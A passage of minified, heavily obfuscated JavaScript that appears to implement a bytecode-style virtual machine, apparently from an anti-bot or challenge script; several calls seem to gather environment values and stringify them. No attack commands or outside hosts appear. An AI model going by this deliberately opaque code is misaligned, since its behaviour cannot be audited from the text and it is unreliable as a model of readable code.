n,zh),R[mC[0]](70,20,v[47](10,zh),H,v[47](34,H)),D[27](2,this.iu,n,zh),R[mC[0]](14,20,v[47](48,zh),H,v[47](58,H)),D[27](5,this.g,n,p9),w[10](29,n,z),w[31](56,hl[mC[2]],Q),y[3](14,Ne),f9,w[36](47,ea,v[47](2,p9),v[47](56,Ne)),N[28](66,hl[0],U,v[47](32,Q)),D[27](4,this.Fw,p9,m),e[15](73,this.j,gn),u(gn,gn,this.uu,m),u(gn,gn,this.AY,z),R[mC[0]](38,20,v[47](26,gn),H,v[47](48,H)),U,w[10](19,H,gn),D[27](2,this.Ln,p9,zh),R[mC[0]](46,20,v[47](8,zh),H,v[47](18,H)),w[36](47,P,v[47](50,H),v[47](mC[0],gn)),w[36](43,
ea,mC[2],mC[2]),P,D[27](4,this.T,p9,zh),R[mC[0]](14,20,v[47](50,zh),H,v[47](mC[0],H)),w[10](21,p9,z),D[27](4,this.g,p9,p9),e[28](8,Q,v[47](50,Q),mC[2]),w[36](41,f9,mC[2],mC[2]),ea,y[3](50,zh),y[3](47,p9),y[3](11,z),y[3](47,m)],V)[42](91,V[46](75,this,15)),K.next().value),K.next().value),K.next()).value,K.next().value),t=K.next().value,K.next().value),K.next().value),Jl=K.next().value,K.next()).value,OR=K.next().value,K).next().value,K.next()).value,K.next().value),K.next()).value,K.next().value),
l)[4](26),l)[4](28),XN=l[4](28),UR=l[4](28),[D[27](4,this.P,this.L,BM),v[19](76,Jl,v[47](32,this.S),v[47](10,BM)),e[28](8,Jl,v[47](16,Jl),mC[2]),v[19](77,BM,v[47](32,BM),10),Pa(C,this.j),Pa(M,this.j),e[15](17,this.A,F),Oq(t,F),Oq(F,F),u(cL,this.i,this.zf),B,u(k,cL,this.qY),D[27](5,this.lu,k,OR),w[36](42,b,v[47](42,OR),!0),D[27](3,this.aQ,k,OR),w[31](62,mC[2],f),D[27](4,f,OR,f),w[31](56,hl[mC[2]],n),D[27](mC[2],n,OR,n),u(Ne,F,this.Z,f,n),w[36](40,B,mC[2],mC[2]),b,w[31](62,hl[mC[2]],K9),w[31](56,hl[mC[2]],
Q),w[31](63,mC[2],G),N[2](36,BM,K9,[D[27](5,K9,this.L,k),D[27](mC[2],Q,k,H),D[27](2,H,this.N,H),D[27](3,Q,H,H),D[27](5,G,k,wn),e[28](40,wn,v[47](10,wn),v[47](56,K9)),e[28](31,wn,v[47](58,wn),v[47](10,Jl)),w[21](5,wn,v[47](42,H),v[47](34,wn)),v[19](69,this.o,v[47](58,this.o),v[47](58,wn))]),w[31](62,hl[mC[2]],K9),w[31](61,10,G),y[3](46,Ne),N[2](56,G,K9,[e[28](31,wn,v[47](42,K9),v[47](18,BM)),D[27](3,wn,this.L,k),D[27](3,Q,k,f),u(n,F,this.v,f),u(gn,t,this.v,n),w[36](42,XN,v[47](16,gn),v[47](16,Ne)),
w[36](41,UR,mC[2],mC[2]),XN,D[27](4,this.P,M,gn),D[27](3,f,this.N,cM),v[3](28,M,gn,v[47](50,cM)),u(R4,t,this.Z,n,gn),UR,v[3](32,k,Q,v[47](26,gn)),u(R4,C,this.W,k)]),w[10](34,C,this.L),w[10](11,M,this.N),w[10](13,t,this.i),y[3](42,C),y[3](10,M),y[3](18,t),y[3](18,F),y[3](47,n),y[3](15,cM)]),V[42](91,V[46](79,this,12))),bi.next().value),c=bi.next().value,bi).next().value,Y=bi.next().value,bi.next()).value,bi.next().value),ER=bi.next().value,bi.next().value),Z=bi.next().value,bi).next().value,bi.next().value),
bi).next().value,l[4](29)),l[4](29)),l[4](31)),d=l[4](27),l[4](30)),l[4](29)),l)[4](27),this).Y2,e[15](41,this.K,R4),D[27](5,this.eo,R4,n),N[44](45,L),w[36](46,E,mC[2],mC[2]),this.EP,w[31](62,hl[mC[2]],L),D[27](3,L,this.H,this.H),A[48](34,hl[2],this.H,this.IQ,n),y[3](14,Ne),w[36](45,Gw,v[47](16,n),v[47](34,Ne)),A[48](18,hl[2],this.H,this.Us,L),w[36](47,Gw,v[47](34,L),v[47](10,Ne)),e[15](41,this.O,lL),u(L,lL,this.u,L),E,w[36](46,J,v[47](32,n),v[47](18,this.jo)),w[10](29,n,this.jo),u(h,this.i,this.v,
n),y[3](43,R4),w[36](47,q,v[47](10,h),v[47](40,R4)),w[36](43,vM,mC[2],mC[2]),q,Jz,w[21](5,H,v[47](18,H),1E6),e[28](7,H,v[47](58,H),1E6),w[21](7,H,v[47](2,H),1E6),D[27](2,this.T,n,c),D[27](4,c,this.M,c),D[32](65,c,v[47](8,c),hl[mC[2]]),D[27](2,this.Es,n,Sa),D[32](71,Sa,v[47](16,Sa),""),D[27](2,Sa,this[mC[1]],Sa),D[32](64,Sa,v[47](mC[0],Sa),hl[mC[2]]),D[27](2,this.iu,n,Y),D[32](67,Y,v[47](mC[0],Y),""),D[27](4,Y,this.xC,Y),D[32](66,Y,v[47](40,Y),hl[mC[2]]),Pa(cM,this.j,H,c,Sa,Y),D[27](4,this.P,this.N,
h),u(R4,this.N,this.W,cM),u(R4,this.i,this.Z,n,h),w[36](45,d,mC[2],mC[2]),vM,D[27](5,h,this.N,cM),w[31](63,hl[mC[2]],wn),D[27](2,wn,cM,H),d,Pa(k,this.j,h,L),u(R4,this.L,this.W,k),e[28](8,this.S,v[47](8,this.S),mC[2]),e[28](31,wn,v[47](mC[0],this.S),v[47](42,L)),w[21](5,wn,v[47](mC[0],H),v[47](18,wn)),e[28](40,this.o,v[47](34,this.o),v[47](10,wn)),D[27](mC[2],this.P,this.L,G),N[28](64,v[47](42,G),J,17),r,J,y[3](47,wn),y[3](7,R4),y[3](18,n),y[3](10,h),y[3](42,c),y[3](6,Sa),y[3](15,Y),y[3](6,cM),y[3](14,
k),y[3](11,H),y[3](11,L),e[9](39),this.vH,w[31](60,hl[mC[2]],L),D[27](3,L,this.H,this.H),A[48](2,hl[2],this.H,this.IQ,x),u(h,this.i,this.v,x),y[3](7,R4),w[36](47,p,v[47](8,h),v[47](16,R4)),D[27](4,h,this.N,x3),D[27](3,this.P,x3,Sa),w[31](60,5,Y),N[28](70,v[47](40,Sa),Y3,v[47](48,Y)),D[27](3,Y,x3,ER),w[36](45,Y3,v[47](50,ER),v[47](56,R4)),e[28](8,ER,v[47](40,ER),mC[2]),v[3](28,x3,Y,v[47](34,ER)),w[36](42,p,mC[2],mC[2]),Y3,v[3](56,x3,Y,mC[2]),p,y[3](10,x),y[3](50,h),y[3](14,Sa),y[3](43,Y),y[3](18,ER),
y[3](6,x3),e[9](35),this.ri,v[19](40,Z,1231),Pa(R4,Z,this.So),y[3](14,Z),y[3](47,this.So),e[9](39),this.T$,v[19](40,a,181),v[19](32,T,541),v[19](34,Sa,2004),e[15](49,this.K,R4),D[27](mC[2],a,R4,a),u(R4,a,T,Sa,this.X),y[3](11,a),y[3](42,T),y[3](46,Sa),y[3](50,R4),e[9](37),this.Fa,v[19](mC[2],a,181),v[19](36,T,541),v[19](2,Sa,825),e[15](41,this.K,R4),D[27](mC[2],a,R4,a),u(R4,a,T,Sa,this.B),y[3](15,a),y[3](10,T),y[3](42,Sa),y[3](50,R4),e[9](36)]},EY).prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,
G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){return[(E=(K=(m=(G=(H=(d=(P=(Y=(T=(c=(C=(n=(Q=(z=(k=(t=(J=(M=(p=(U=(b=V[42](91,V[f=[46,(h=[1,!0,16],47),61],f[0]](74,this,h[2])),r=b.next().value,b).next().value,b).next().value,b.next().value),b).next().value,b.next().value),b.next().value),b.next().value),b.next().value),b).next().value,b.next()).value,b.next().value),O=b.next().value,W=b.next().value,b.next().value),l[4](28)),Z=l[4](24),l[4](30)),l)[4](31),l[4](30)),[w[31](56,Wn(),U),w[31](57,NN(),p),u(r,this.Tf,p,
U),u(M,this.i,this.zf),Y,u(J,M,this.qY),D[27](4,this.lu,J,t),w[36](41,Z,v[f[1]](16,t),h[1]),D[27](2,this.aQ,J,t),w[31](f[2],0,k),D[27](1,k,t,k),w[31](f[2],0,z),D[27](5,this.P,r,Q),N[2](20,Q,z,[D[27](2,z,r,n),UC9(C,k,this.Os,n),w[36](f[0],P,v[f[1]](40,C),h[1]),w[36](45,d,h[0],h[0]),P,w[31](56,h[0],c),D[27](3,c,t,c),D[27](2,c,this.N,O),e[28](39,T,v[f[1]](48,z),h[0]),w[31](57,4,W),v[3](56,O,W,v[f[1]](26,T)),w[36](43,H,h[0],h[0]),d]),H,w[36](43,Y,h[0],h[0]),Z,y[3](f[1],r),y[3](15,p),y[3](50,J),y[3](10,
k),y[3](f[0],n),y[3](14,O),y[3](15,T)]),V)[42](95,V[f[0]](74,this,3)),m.next()).value,m).next().value,q=m.next().value,G),e[15](73,this.O,E),e[28](7,U,v[f[1]](26,this.o),h[0]),u(U,E,this.B3,U),R[36](71,K,v[f[1]](56,U),4),w[21](4,U,v[f[1]](8,this.o),10),e[28](8,K,v[f[1]](58,K),v[f[1]](42,U)),u(K,E,this.u,K),Pa(q,this.j,this.L,this.N,this.S,K),this.stringify(q,q),w[32](36,q,this)]},EY).prototype.Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,
R4,XN){this.o=(this.X=(this.Us=(this.Os=(this.B3=(this.T=(this.Z=(this.Tf=(this.IQ=(((this.A=((this.L=((this.N=(this[(this.Kc=(this.g=(this.AY=(this.jj=((this.iu=(this.RQ=((this.O=(this.j=(this.uu=(this.lu=(this.zf=((f=(C=(r=(T=(n=(J=(O=(E=(a=(B=(p=(k=(Z=(Jl=(R4=(K=(F=(Ne=(Q=(P=(OR=(UR=(H=(W=(Sa=(K9=(h=(L=(z=(Y=(G=(b=(c=(t=(M=(Y3=(d=(x=V[42](93,V[32](48,42,(XN=["Es","aQ","M"],this))),x.next().value),x.next()).value,x).next().value,zh=x.next().value,x).next().value,x).next().value,cM=x.next().value,
x.next().value),x.next()).value,x).next().value,x).next().value,x.next()).value,x.next().value),x.next()).value,x.next()).value,x.next().value),x.next().value),x).next().value,U=x.next().value,x.next().value),x.next()).value,x.next().value),x).next().value,x).next().value,x.next().value),x.next().value),x.next()).value,x).next().value,x.next().value),x).next().value,x.next()).value,x.next().value),x.next().value),x.next().value),x).next().value,x.next().value),x.next().value),q=x.next().value,x.next()).value,
x).next().value,m=x.next().value,x.next().value),this[XN[2]]=z,this).qY=q,this.Fw=a,T),this.B=G,r),E),this[XN[1]]=C,K9),Q),this.H=Y,this).So=cM,R4),k),this.W=n,this.i=Y3,this).xC=h,L),O),B),p),XN)[0]]=Z,M),this).S=t,d),this).jo=zh,Sa),this).Ln=K,this).P=J,this.K=UR,OR),this.eo=U,this.v=W,m),H),Jl),this.u=Ne,F),f),P),b),c)},N[21](7,Ky,w9),Ky).prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return[(z=(c=(U=(G=(C=(O=(m=(r=(q=(K=(n=(E=[452,445,351],[31,10,36]),V[46](75,this,12)),J=V[42](91,K),J.next().value),
J.next().value),d=J.next().value,J).next().value,b=J.next().value,J.next().value),J).next().value,Y=J.next().value,J.next().value),J.next().value),J.next()).value,J.next()).value,v[19](33,q,E[0])),e[15](17,q,q),v[19](n[2],r,104),v[19](35,d,E[1]),u(m,q,r,d),v[19](34,b,362),D[27](1,b,m,O),y[3](7,b),y[3](50,d),v[19](1,U,E[2],T8()),A[n[0]](12,c,v[47](8,U),lH()),y[3](n[1],U),w[n[0]](61,"",z),v[19](33,G,296),u(O,O,G,c,z),y[3](7,G),y[3](43,c),w[n[0]](62,-4,Y),v[19](33,C,28),u(O,O,C,Y),y[3](n[1],C),w[32](4,
O,this)]},N)[21](6,dl,w9),dl.prototype).C=function(O,q,U,E,c){return[(q=(E=(U=V[42]((c=(O=[!0,134,141],[36,"",3]),90),V[46](79,this,2)),U.next().value),U.next().value),v)[19](2,this.N,78),v[19](33,this.B,452),v[19](33,this.zf,317),v[19](1,this.Ln,436),v[19](32,this.So,836),v[19](c[0],this.T,191),v[19](34,this.lu,1110),v[19](c[0],this.K,313),v[19](c[0],this.A,306),v[19](c[0],this.g,689),w[31](60,O[0],q),w[39](68,2,this.jo,v[47](56,q),c[1]),v[19](c[0],this.X,399),v[19](1,this.W,1004),v[19](33,this.Z,
933),v[19](32,this.M,239),v[19](2,this.iu,322),v[19](35,this.o,660),v[19](34,this.u,O[2]),v[19](40,this.O,195),v[19](1,this.Es,28),v[19](35,this.P,O[1]),w[31](56,0,this.j),w[31](56,-1,this.v),w[31](56,-1,this.S),Pa(this.H,this.N),V[17](4,this.aQ,this.qY,this.L),w[31](60,500,E),Pa(this.i,this.P,this.L,E),new V9(this.IQ,E),y[c[2]](10,E)]},dl.prototype.Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){this.X=(this.B=(this.Es=((this.jo=(((this.i=(this.K=(this[(this.M=(this.g=(this.So=
(this.qY=(this[(this.T=(this.S=(this.A=(this.o=(this.W=(((this.O=(this.iu=(this.P=(q=(f=(U=(M=(P=(t=(Z=(Y=(J=(b=(n=(T=(E=(W=(h=(z=(m=(G=(K=(O=(c=(Q=(a=V[42](89,(L=["N","Ln","v"],V[32](23,28,this))),a).next().value,a.next()).value,a.next().value),a).next().value,k=a.next().value,a.next().value),a).next().value,a.next().value),d=a.next().value,a).next().value,a.next().value),a.next()).value,a.next().value),a).next().value,a).next().value,C=a.next().value,a.next().value),p=a.next().value,a.next().value),
r=a.next().value,H=a.next().value,a.next()).value,a.next().value),a.next()).value,a.next().value),a.next().value),a.next().value),a.next().value),this.H=Q,q),r),this.u=Z,U),this).zf=m,this).lu=W,J),H),T),M),h),L)[0]]=k,K),d),n),Y),L)[2]]=P,E),c),this.j=t,this)[L[1]]=z,this).L=O,b),this).Z=p,f),G),C)},dl.prototype).l=function(O,q,U,E,c){return[(O=(U=(E=V[42](90,(c=["L",3,78],V[46](c[2],this,c[1]))),E.next().value),E).next().value,q=E.next().value,Pa(U,this.N,this.H)),this.stringify(U,U),Pa(this.H,
this.N),w[31](60,0,this.j),w[31](62,-1,this.v),w[31](63,-1,this.S),v[19](32,O,696),Pa(q,O,this.i),w[31](57,500,q),Pa(this.i,this.P,this[c[0]],q),y[c[1]](50,O),y[c[1]](42,q),w[32](4,U,this)]},dl.prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER){return[(Q=(k=(b=(Jl=(Y=(C=(M=(z=(H=(f=(q=(d=(n=(T=(c=(P=(zh=(K9=(L=(h=(Y3=(m=(U=(x=V[42](94,(UR=l[4](29),G=[30,696,(ER=(Sa=l[4](28),p=l[r=l[4](28),4]((W=l[4](25),26)),OR=l[R4=l[4](24),
4](28),a=function(ea,wn,bi){return[A[31](17,(wn=[(bi=[47,1,"M"],0),2,1],k),v[bi[0]](48,E.iu),lH()),u(q,q,E[bi[2]],k),w[31](60,wn[0],H),D[27](5,H,q,z),Pa(z,E.o,z),w[31](57,wn[2],H),D[27](5,H,q,Z),Pa(Z,E.o,Z),w[31](56,wn[bi[1]],H),D[27](bi[1],H,q,t),Pa(t,E.o,t),R[36](68,b,v[bi[0]](18,Z),wn[bi[1]]),N[28](70,v[bi[0]](2,z),ea,v[bi[0]](56,b)),R[36](71,b,v[bi[0]](42,t),wn[bi[1]]),N[28](71,v[bi[0]](26,z),ea,v[bi[0]](48,b)),e[28](39,Jl,v[bi[0]](40,z),v[bi[0]](18,Z)),e[28](32,Jl,v[bi[0]](34,Jl),v[bi[0]](26,
t)),N[28](70,v[bi[0]](24,Jl),ea,v[bi[0]](40,Y)),N[28](64,v[bi[0]](50,Ne),ea,v[bi[0]](40,Jl)),w[31](63,!0,M)]},E=this,[(O=l[4](24),3),47,(J=l[4](27),61)]),1)],F=(cM=l[4](26),l[4]((XN=l[4](30),29))),V[46](74,this,28))),x.next().value),x.next()).value,x.next().value),x.next().value),x.next()).value,x.next().value),x).next().value,B=x.next().value,x.next()).value,x.next()).value,x).next().value,x.next().value),x.next().value),x).next().value,x).next().value,x.next()).value,x).next().value,Z=x.next().value,
t=x.next().value,x.next().value),x.next()).value,Ne=x.next().value,x.next().value),x.next().value),x.next()).value,x.next()).value,x).next().value,K=x.next().value,this).aQ,e[28](8,this.j,v[ER[1]](34,this.j),G[2]),e[15](49,this.B,m),u(Y3,m,this.zf,this.Ln),D[27](1,this.K,Y3,L),e[15](49,this.T,B),w[31](63,10,P),w[31](57,0,c),w[31](63,0,n),w[31](ER[2],0,f),u(P,B,this.lu,L,P),N[2](40,P,c,[D[27](1,c,Y3,h),D[27](2,this.g,h,T),w[36](43,F,v[ER[1]](26,T),v[ER[1]](48,this.jo)),w[36](41,p,G[2],G[2]),F,e[28](40,
n,v[ER[1]](34,n),G[2]),p,Pa(d,this.X,h),w[31](ER[2],2,C),w[31](56,600,Ne),w[31](63,G[0],Y),w[31](ER[2],!1,M),D[27](4,this.Z,d,q),a(OR),OR,w[36](ER[1],UR,v[ER[1]](34,M),!0),D[27](5,this.W,d,q),a(O),O,w[36](40,UR,v[ER[1]](58,M),!0),D[27](1,this.u,h,h),Pa(d,this.X,h),D[27](ER[0],this.Z,d,q),a(W),W,w[36](46,UR,v[ER[1]](58,M),!0),D[27](ER[0],this.W,d,q),a(R4),R4,w[36](41,UR,v[ER[1]](16,M),!0),w[36](ER[1],cM,G[2],G[2]),UR,e[28](7,f,v[ER[1]](32,f),G[2]),cM]),w[36](45,XN,v[ER[1]](34,n),v[ER[1]](8,this.v)),
w[36](45,r,G[2],G[2]),XN,w[36](42,J,v[ER[1]](32,f),v[ER[1]](8,this.S)),r,w[10](13,n,this.v),w[10](19,f,this.S),N[44](46,U),Pa(K9,this.N,U,n,f),u(m,this.H,this.A,K9),D[27](2,this.K,this.H,b),N[28](68,v[ER[1]](16,b),J,11),w[31](62,5,Q),w[31](60,ER[0],K),u(b,this.H,this.O,Q,K),J,R[36](67,b,500,v[ER[1]](26,this.j)),Pa(this.i,this.P,this.L,b),y[ER[0]](ER[1],m),y[ER[0]](10,Y3),y[ER[0]](15,U),y[ER[0]](11,K9),y[ER[0]](6,h),y[ER[0]](46,L),y[ER[0]](46,B),y[ER[0]](10,P),y[ER[0]](46,c),y[ER[0]](11,T),y[ER[0]](ER[1],
n),y[ER[0]](43,d),y[ER[0]](6,q),y[ER[0]](46,f),y[ER[0]](42,H),y[ER[0]](50,z),y[ER[0]](15,Z),y[ER[0]](43,t),y[ER[0]](15,M),y[ER[0]](7,C),y[ER[0]](15,Ne),y[ER[0]](10,Y),y[ER[0]](50,Jl),y[ER[0]](7,b),y[ER[0]](46,k),Sa,e[9](34),this.IQ,v[19](32,zh,G[1]),Pa(m,zh,this.i),y[ER[0]](7,zh),y[ER[0]](11,this.i),e[9](37)]},N[21](2,z7,w9),z7.prototype).l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC,mZ,sa,
ag,Jj,Ig,BL,cd,yA,$r,Cv,bo,ii,IL,C9,dn,Kv,we,S5,tl,li,zU,Zw,WL,Ys,FT,VA,Sf,iL,TU,QW,n9){return(VA=[(Ne=(FT=(lL=(M=(O=(iL=(P=(Kv=(G=(W=(ea=($r=(ii=(bo=(t=(E=(K=(Cv=(yA=(wn=(a=(mC=(hl=(Sa=(k=(m=(XN=(Ig=[(d=(x=(sa=(f=[(Ys=(IL=(z=[(Zw=(cM=[(BL=(R4=(r=(OR=(zU=(Jj=(gn=(Q=(x3=(QW=(UR=(C=(BM=(WL=(ER=(p=(Y3=(C9=(J=(T=(F=(n=(TU=(q=(f9=(we=(U=(K9=(Y=(mZ=(Jl=(li=(c=(Sf=(h=(cd=V[46](74,(n9=[19,(S5=[0,149,100],36),62],this),42),V[42](89,cd)),p9=h.next().value,h.next()).value,b=h.next().value,Z=h.next().value,h.next().value),
h).next().value,h.next()).value,h.next().value),h).next().value,h.next().value),h.next().value),h.next().value),h).next().value,h.next().value),h.next().value),h.next().value),h).next().value,Jz=h.next().value,h.next().value),h.next()).value,bi=h.next().value,h.next().value),h.next().value),h.next()).value,h.next()).value,h.next().value),tl=h.next().value,h.next()).value,h).next().value,h.next().value),h.next().value),zh=h.next().value,h.next().value),h.next().value),h).next().value,h).next().value,
h.next().value),dn=h.next().value,h.next().value),h.next()).value,h.next()).value,h).next().value,v)[n9[0]](34,p9,452),e[15](73,p9,p9),v[n9[0]](40,Sf,181),D[27](5,Sf,p9,Sf),v[n9[0]](34,b,112),D[27](5,b,Sf,b),v[n9[0]](35,F,28),w[31](63,S5[0],dn),w[31](60,5E3,OR),u(b,b,F,dn,OR),v[n9[0]](40,Z,416),w[31](57,KF(),c),u(li,b,Z,c),y[3](50,c)],H=l[4](29),l)[4](28),w)[31](61,!1,R4),D[27](4,U,li,OR),w[31](56,S5[2],BL),w[31](63,S5[0],r),u(BL,OR,F,r,BL),v[3](32,li,U,v[47](34,BL)),D[27](4,q,OR,OR),w[n9[1]](40,
H,v[47](56,OR),v[47](40,r)),w[31](60,1,r),w[n9[1]](40,H,v[47](34,OR),v[47](48,r)),w[31](63,2,r),w[n9[1]](47,H,v[47](26,OR),v[47](16,r)),w[31](n9[2],!0,R4),H,w[n9[1]](43,Zw,v[47](32,R4),v[47](10,TU)),u(BL,li,Jj,U,dn),v[n9[0]](78,U,v[47](8,U),1),v[n9[0]](77,f9,v[47](40,f9),1),Zw],[w[31](63,S5[0],U),w[31](61,1,dn),w[31](61,!0,TU),w[31](n9[2],!1,n),v[n9[0]](34,Jj,195),v[n9[0]](40,q,313),D[27](2,q,li,f9),N[2](n9[1],f9,U,z),y[3](6,Jj)]),[D[27](3,U,li,Jl),u(Y,K9,mZ,Jl),v[3](40,we,U,v[47](50,Y))]),u)(we,
li,F),w[31](57,S5[0],U),v[n9[0]](40,mZ,338),D[27](3,q,li,f9),v[n9[0]](35,K9,422),A[31](12,K9,v[47](2,K9),QF()),N[2](24,f9,U,Ys)],l)[4](25),[D[27](3,C9,Jz,Jl),u(dn,Y3,mZ,Jl),w[n9[1]](45,sa,v[47](8,dn),v[47](18,n)),w[31](n9[2],!0,J),sa]),l[4](29)),D)[27](1,C9,Jz,Jl),u(dn,p,mZ,Jl),w[n9[1]](47,d,v[47](26,dn),v[47](8,n)),w[31](n9[2],!0,bi),d],l)[4](30),l[4](26)),D[27](5,U,we,Jl)),w[n9[1]](43,XN,v[47](8,Jl),v[47](48,n))),v)[n9[0]](71,dn,v[47](40,U),3),w[31](61,S5[0],OR)),u(UR,tl,BM,OR,dn)),e)[28](31,dn,
v[47](18,U),4),u(QW,tl,C,f9,dn)),L=u(Jz,li,F,UR,QW),D[27](4,q,Jz,T)),w[31](63,!1,J)),w[31](61,S5[0],C9)),v[n9[0]](n9[1],Y3,90)),A[31](16,Y3,v[47](2,Y3),QF())),N[2](56,T,C9,x)),ag=y[3](14,Y3),v[n9[0]](69,dn,v[47](58,U),4)),w[31](56,S5[0],OR)),u)(UR,tl,BM,OR,dn),u(Jz,li,F,UR,U)),D[27](2,q,Jz,T)),w[31](n9[2],!1,bi)),w[31](56,S5[0],C9)),w[31](57,S5[2],r)),v[n9[0]](1,p,S5[1])),A[31](13,p,v[47](50,p),QF())),N[2](20,T,C9,Ig)),cL=y[3](6,p),B=v[47](10,bi),D)[22](29,S[13](4,v[45](8,25),bi),[D[7](33,B)]),vM=
[k,Sa,hl,mC,a,wn,yA,L,Cv,K,E,t,bo,ii,ag,$r,ea,W,G,Kv,P,iL,O,M,lL,FT,cL,Ne,v[16](17,23,dn,v[47](2,J),v[47](50,bi)),w[n9[1]](40,m,v[47](34,dn),v[47](8,n)),D[27](5,U,li,x3),u(x3,x3,Q,K9),w[31](n9[2],S5[0],dn),D[27](1,dn,x3,x3),u(dn,Jz,zU,x3),u(dn,zh,gn,Jz),e[28](8,ER,v[47](42,ER),1),w[n9[1]](44,m,v[47](32,ER),v[47](42,WL)),XN],w[31](61,S5[0],U)),w[31](60,sy(),tl),e[15](73,tl,tl),w[31](n9[2],nZ(),BM),w[31](n9[2],Jb(),C),w[31](60,wq(),gn),v[n9[0]](2,zU,499),v[n9[0]](34,Q,239),w[31](57,"",dn),D[27](1,q,
li,f9),u(zh,dn,Z,dn),w[31](57,S5[0],ER),w[31](60,3,WL),N[2](52,f9,U,vM),m,R[n9[1]](15,27,v[47](18,zh),zh),y[3](46,K9),y[3](47,BM),y[3](14,C),y[3](10,tl),y[3](14,Z),y[3](43,mZ),y[3](6,q),y[3](43,F),y[3](7,gn),y[3](18,zU),y[3](10,Q),w[32](n9[1],zh,this)],[]).concat(cM,IL,f,VA)},N)[21](6,mu,w9),mu).prototype.l=function(O,q,U,E,c,K,z,Y){return[(c=(q=(z=(K=(U=(O=V[46](78,this,(Y=[5,95,2],Y[0])),V[42](Y[1],O)),U.next().value),U).next().value,U.next()).value,U.next()).value,E=U.next().value,v)[19](40,K,
122),e[15](73,K,c),y[3](18,K),v[19](34,z,345),D[27](1,z,c,E),y[3](42,z),y[3](18,c),w[31](57,"",q),w[39](6,Y[2],E,v[47](Y[2],q),v[47](58,E)),y[3](43,q),w[32](69,E,this)]},N)[21](6,NB,w9),NB).prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){return[(n=(m=[(Z=(d=(G=(T=(J=(C=(q=(W=(U=(K=(H=(b=(c=(z=(Y=(t=(p=(r=(h=V[46](78,this,(M=[313,0,(f=[20,3,56],"")],22)),V[42](93,h)),r).next().value,r.next()).value,r.next()).value,r.next()).value,r.next().value),P=r.next().value,r).next().value,
r.next().value),r).next().value,r.next().value),r.next().value),r.next().value),E=r.next().value,r.next().value),r.next()).value,k=r.next().value,r).next().value,Q=r.next().value,r.next().value),r.next().value),r.next().value),v[19](33,p,452)),e[15](49,p,p),v[19](33,t,317),v[19](33,Y,52),u(z,p,t,Y),y[f[1]](43,t),y[f[1]](42,Y),v[19](32,c,212),v[19](33,P,415),v[19](32,b,157),v[19](35,H,296),A[31](13,W,v[47](32,P),lH())],[D[27](f[1],E,z,K),D[27](5,c,K,U),u(U,U,H,W,b),u(q,Q,k,U)]),O=[w[31](f[2],M[1],
E),w[31](63,sy(),C),e[15](41,C,C),w[31](f[2],Jb(),J),w[31](57,wq(),k),w[31](61,M[2],q),v[19](32,Z,M[0]),D[27](1,Z,z,T),y[f[1]](14,Z),v[19](34,d,416),u(Q,q,d,q),y[f[1]](42,d),w[31](61,5,G),u(G,C,J,G,T),N[2](f[0],G,E,n),this.stringify(Q,Q),y[f[1]](47,q),y[f[1]](7,K),y[f[1]](14,z),y[f[1]](18,U),y[f[1]](6,c),y[f[1]](18,G),y[f[1]](18,T),y[f[1]](46,P),y[f[1]](7,b),y[f[1]](42,H),y[f[1]](18,W),y[f[1]](11,J),y[f[1]](46,k),y[f[1]](46,C),y[f[1]](50,E),w[32](37,Q,this)],m),O]},N)[21](2,Cy,w9),Cy.prototype).l=
function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){return[(q=(E=(U=(O=(z=(m=(d=(r=(J=V[42](90,V[46]((G=[3,27,0],Y=[1965,37,55],76),this,10)),J.next().value),J).next().value,J.next().value),J.next()).value,K=J.next().value,b=J.next().value,J.next().value),C=J.next().value,c=J.next().value,J.next()).value,l[4](26)),l[4](25)),y)[G[0]](42,K),y[G[0]](7,b),y[G[0]](50,O),y[G[0]](11,C),v[19](2,r,1006),e[15](73,r,r),w[36](47,q,v[47](26,r),v[47](42,K)),v[19](35,d,Y[1]),D[G[1]](2,d,r,m),w[36](43,q,v[47](10,m),v[47](32,
K)),v[19](33,z,1725),u(m,r,d,z),w[31](61,G[2],z),D[G[1]](4,z,m,m),w[36](44,E,v[47](8,m),v[47](2,K)),v[19](33,z,1054),D[G[1]](1,z,m,b),v[19](34,z,Y[G[2]]),D[G[1]](4,z,m,O),E,v[19](34,z,2020),u(m,r,d,z),w[31](63,G[2],z),D[G[1]](4,z,m,m),w[36](40,q,v[47](32,m),v[47](40,K)),v[19](1,z,Y[2]),D[G[1]](1,z,m,C),q,N[44](56,c),v[19](40,z,78),Pa(U,z,this.i,c,b,O,C),this.stringify(U,U),w[32](37,U,this)]},Cy.prototype.Y=function(O){this.i=(O=[42,1,53],V[O[0]](90,V[32](O[2],O[1],this)).next()).value},Cy.prototype.C=
function(){return[N[44](43,this.i)]},N[21](7,Sj,w9),Sj.prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q){return[(C=(m=(d=(K=(U=(G=(Y=(z=(M=(Z=(t=(c=(r=(E=(q=(J=V[O=l[Q=[(T=l[4](27),42),(b=[218,(H=l[4](26),0),222],24),52],4](Q[1]),Q[0]](95,V[46](72,this,20)),J.next()).value,J.next()).value,J.next()).value,p=J.next().value,J.next().value),J.next()).value,J.next().value),J.next()).value,W=J.next().value,k=J.next().value,J.next()).value,n=J.next().value,J.next().value),J.next().value),
